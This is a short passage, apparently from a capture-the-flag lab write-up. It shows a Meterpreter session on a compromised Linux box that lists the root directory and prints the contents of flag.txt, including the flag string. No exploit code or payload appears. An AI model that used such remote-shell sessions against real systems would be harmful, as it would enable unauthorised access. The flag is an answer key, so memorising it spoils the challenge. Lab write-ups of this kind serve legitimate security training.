 meterpreter > pwd
/var
meterpreter > cd ..
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-05-29 12:05:57 -0700 bin
40755/rwxr-xr-x 4096 dir 2020-06-27 23:13:04 -0700 boot
40755/rwxr-xr-x 3840 dir 2021-09-14 18:35:44 -0700 dev
40755/rwxr-xr-x 4096 dir 2020-06-30 23:29:51 -0700 etc
100644/rw-r--r-- 16 fil 2019-05-07 12:15:12 -0700 flag.txt
40755/rwxr-xr-x 4096 dir 2020-05-19 10:04:21 -0700 home
100644/rw-r--r-- 57982894 fil 2020-06-26 21:50:32 -0700 initrd.img
100644/rw-r--r-- 57977666 fil 2020-06-15 12:30:25 -0700 initrd.img.old
40755/rwxr-xr-x 4096 dir 2018-07-25 16:01:38 -0700 lib
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:54 -0700 lib64
40700/rwx------ 16384 dir 2019-05-07 11:10:15 -0700 lost+found
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 media
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 mnt
40755/rwxr-xr-x 4096 dir 2020-07-01 12:03:52 -0700 opt
40555/r-xr-xr-x 0 dir 2021-09-14 18:35:11 -0700 proc
40700/rwx------ 4096 dir 2020-05-21 16:30:12 -0700 root
40755/rwxr-xr-x 900 dir 2021-09-14 18:41:13 -0700 run
40755/rwxr-xr-x 12288 dir 2020-05-29 12:02:57 -0700 sbin
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:00 -0700 snap
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 srv
100600/rw------- 2065694720 fil 2019-05-07 11:12:56 -0700 swap.img
40555/r-xr-xr-x 0 dir 2021-09-14 18:35:14 -0700 sys
41777/rwxrwxrwx 4096 dir 2021-09-14 18:35:59 -0700 tmp
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 usr
40755/rwxr-xr-x 4096 dir 2020-05-21 16:31:52 -0700 vagrant
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:46 -0700 var
100600/rw------- 8380064 fil 2020-06-19 04:08:40 -0700 vmlinuz
100600/rw------- 8380064 fil 2020-06-04 03:29:12 -0700 vmlinuz.old
meterpreter > cat flag.txt
b1ng0w@5h1sn@m0
meterpreter >